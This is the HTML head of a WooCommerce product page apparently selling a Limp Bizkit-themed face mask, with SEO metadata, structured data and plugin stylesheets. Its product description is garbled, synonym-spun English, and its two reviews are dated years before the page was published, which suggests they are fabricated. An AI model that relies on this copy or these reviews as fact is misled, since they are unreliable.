

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/
body_size: 25547
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://limpbizkitshop.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 | Limp Bizkit Merch</title>
<meta name="description" content="Non-medical face masks allow you categorical your self even when you might&#039;t current your faceTwo layers of soppy 95% polyester / 5% spandex material with"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 | Limp Bizkit Merch" />
<meta property="og:description" content="Non-medical face masks allow you categorical your self even when you might&#039;t current your faceTwo layers of soppy 95% polyester / 5% spandex material with" />
<meta property="og:url" content="https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/" />
<meta property="og:site_name" content="Limp Bizkit Shop" />
<meta property="og:updated_time" content="2026-01-18T00:28:29+07:00" />
<meta property="og:image" content="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg" />
<meta property="og:image:secure_url" content="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 product Offical limpbizkit Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="15.8" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="LIMSKDU-18283" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 | Limp Bizkit Merch" />
<meta name="twitter:description" content="Non-medical face masks allow you categorical your self even when you might&#039;t current your faceTwo layers of soppy 95% polyester / 5% spandex material with" />
<meta name="twitter:image" content="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;15.80" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="10000 in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://limpbizkitshop.com/#organization","name":"Limp Bizkit Shop - Official Limp Bizkit Merchandise Store","url":"http://limpbizkitshop.com","logo":{"@type":"ImageObject","@id":"https://limpbizkitshop.com/#logo","url":"http://limpbizkitshop.com/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo2.png","contentUrl":"http://limpbizkitshop.com/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo2.png","caption":"Limp Bizkit Shop","inLanguage":"en-US","width":"500","height":"179"}},{"@type":"WebSite","@id":"https://limpbizkitshop.com/#website","url":"https://limpbizkitshop.com","name":"Limp Bizkit Shop","publisher":{"@id":"https://limpbizkitshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg","url":"https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg","width":"600","height":"600","caption":"Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 product Offical limpbizkit Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/#webpage","url":"https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/","name":"Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 | Limp Bizkit Merch","datePublished":"2023-10-11T11:15:11+07:00","dateModified":"2026-01-18T00:28:29+07:00","isPartOf":{"@id":"https://limpbizkitshop.com/#website"},"primaryImageOfPage":{"@id":"https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 | Limp Bizkit Merch","description":"Non-medical face masks allow you categorical your self even when you might't current your faceTwo layers of soppy 95% polyester / 5% spandex material with sublimation print on the floor layerSturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a cushty matchWash after each useFor use by ages 13 and older solelyShould not be utilized by or positioned on anyone who has problem respiratory or who's unconscious, incapacitated or in every other case unable to remove the masks with out assist, along with children beneath age 3. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"LIMSKDU-18283","category":"Limp Bizkit Accessories &gt; Limp Bizkit Mask","mainEntityOfPage":{"@id":"https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/#webpage"},"image":[{"@type":"ImageObject","url":"https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-19.jpg","height":"1000","width":"750"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.00","bestRating":"5","ratingCount":"2","reviewCount":"2"},"review":[{"@type":"Review","@id":"https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/#li-comment-141","description":"On October 14 I ordered, 15-go-sent, on November 5 came to Ekaterinburg, as in the description, I recommend","datePublished":"2021-04-18 01:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Avery"}},{"@type":"Review","@id":"https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/#li-comment-140","description":"Excellent goods. thank you","datePublished":"2021-02-15 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Jackson"}}],"offers":{"@type":"Offer","price":"15.80","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/","seller":{"@type":"Organization","@id":"https://limpbizkitshop.com/","name":"Limp Bizkit Shop","url":"https://limpbizkitshop.com","logo":"http://limpbizkitshop.com/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo2.png"}},"@id":"https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//limpbizkitshop.b-cdn.net' />
<link href='https://limpbizkitshop.b-cdn.net' rel='preconnect' />
<link rel='prefetch' href='https://limpbizkitshop.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://limpbizkitshop.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.5' />
<link rel='prefetch' href='https://limpbizkitshop.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.5' />
<link rel='prefetch' href='https://limpbizkitshop.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.5' />
<link rel='prefetch' href='https://limpbizkitshop.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="Limp Bizkit Merch &raquo; Feed" href="https://limpbizkitshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Limp Bizkit Merch &raquo; Comments Feed" href="https://limpbizkitshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Limp Bizkit Merch &raquo; Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 Comments Feed" href="https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://limpbizkitshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flimpbizkitshop.com%2Fproduct%2Fbest-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://limpbizkitshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flimpbizkitshop.com%2Fproduct%2Fbest-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://limpbizkitshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://limpbizkitshop.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://limpbizkitshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://limpbizkitshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://limpbizkitshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://limpbizkitshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://limpbizkitshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.6' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://limpbizkitshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://limpbizkitshop.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.5' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://limpbizkitshop.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.5);
				src:
					url(https://limpbizkitshop.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.5) format("embedded-opentype"),
					url(https://limpbizkitshop.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.5) format("woff2"),
					url(https://limpbizkitshop.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.5) format("truetype"),
					url(https://limpbizkitshop.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.5) format("woff"),
					url(https://limpbizkitshop.b-cdn.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.5#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://limpbizkitshop.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://limpbizkitshop.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://limpbizkitshop.com/checkout/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
